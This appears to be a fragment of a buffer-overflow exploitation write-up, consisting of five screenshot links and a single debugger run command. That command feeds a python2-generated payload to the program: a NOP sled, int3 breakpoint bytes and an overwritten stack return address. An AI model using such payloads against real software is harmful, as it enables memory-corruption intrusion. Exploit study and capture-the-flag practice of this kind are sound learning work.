 r $(python2 -c 'print "\x90"*239 + "\xcc"*25 + "\x39\xd1\xff\xff"')